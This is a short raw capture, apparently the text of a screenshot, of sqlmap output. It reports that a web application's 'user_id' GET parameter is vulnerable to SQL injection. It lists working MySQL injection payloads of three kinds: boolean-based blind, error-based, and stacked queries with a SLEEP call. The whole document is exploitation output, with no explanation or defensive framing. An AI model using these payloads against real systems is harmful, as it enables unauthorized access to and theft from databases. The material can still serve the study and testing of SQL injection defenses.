 [06:12:06] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'user_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 318 HTTP(s) req
uests:
---
Place: GET
Parameter: user_id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: manager=1&user_id=2 RLIKE (SELECT (CASE WHEN (9377=9377) THEN 2 ELS
E 0x28 END))&cert_psw=11
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: manager=1&user_id=2 AND (SELECT 2200 FROM(SELECT COUNT(*),CONCAT(0x
716a776671,(SELECT (CASE WHEN (2200=2200) THEN 1 ELSE 0 END)),0x717a6d6471,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&cert_psw=11
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: manager=1&user_id=2; SELECT SLEEP(5)-- &cert_psw=11